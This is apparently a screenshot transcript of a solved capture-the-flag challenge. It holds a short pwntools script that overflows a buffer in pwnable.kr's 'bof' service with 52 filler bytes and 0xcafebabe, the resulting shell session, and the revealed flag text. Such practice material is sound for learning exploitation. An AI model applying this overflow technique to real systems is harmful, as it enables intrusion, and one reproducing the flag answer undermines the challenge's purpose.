 thanh@L4wL1eT:/mnt/e$ python3 bof.py
[/.......] Opening connection to pwnable.kr on port 9000: T
[../.....] Opening connection to pwnable.kr on port 9000: D
[+] Opening connection to pwnable.kr on port 9000: Done
[*] Switching to interactive mode
$ ls
bof
bof.c
flag
log
super.pl
$ cat flag
daddy, I just pwned a buFFer :)
$
bof.py ×
1 from pwn import *
2
3 #p = process('./bof')
4 r = remote('pwnable.kr',9000)
5
6
7 payload = b'a'*52
8 payload += p32(0xcafebabe)
9
10 r.sendline(payload)
11
12 r.interactive()